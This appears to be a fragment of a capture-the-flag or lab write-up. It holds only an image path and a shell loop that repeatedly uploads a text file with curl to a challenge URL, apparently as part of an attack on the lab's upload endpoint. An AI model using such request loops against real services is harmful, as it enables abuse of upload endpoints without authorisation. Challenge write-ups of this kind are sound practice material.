 shell
while true; do
  curl -X POST -F "file=@escape_from_matrix.txt" "https://
matrix.voorivex.academy/the-final-fight-9079c3d77eecb6699bb4a27b3cd249ec/"
  sleep 1
done